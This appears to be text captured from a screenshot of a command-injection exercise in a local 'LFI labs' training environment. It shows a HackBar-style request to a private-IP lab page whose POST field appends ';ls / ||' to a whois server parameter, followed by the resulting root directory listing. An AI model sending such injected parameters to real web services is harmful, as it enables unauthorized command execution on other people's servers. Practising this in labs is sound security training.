 LFI labs
Show Hint
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.31.245.48:8080/CMD-6/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
domain=h-t-m.top&server=whois.publicinterestregistry.net;ls / ||